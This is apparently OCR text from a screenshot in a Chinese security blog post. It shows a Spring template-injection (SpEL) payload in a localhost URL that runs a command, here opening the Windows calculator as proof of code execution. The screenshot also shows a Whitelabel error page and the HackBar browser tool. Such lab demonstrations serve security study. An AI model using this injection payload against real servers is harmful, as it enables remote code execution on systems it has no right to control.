 localhost:8080/path?lang=${new%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}::.x
miku 文档 ctf工具 ctf CTF笔记 wp 博客 CVE 书袋 misc 渗透 审计
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Mon Oct 31 20:40:44 CST 2022
There was an unexpected error (type=Internal Server Error, status=500).
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2ⁿᵈ π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Performance insights Network Performance Memory Application Lighthouse HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost:8080/path?lang=${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}::.x
Enable POST ADD HEADER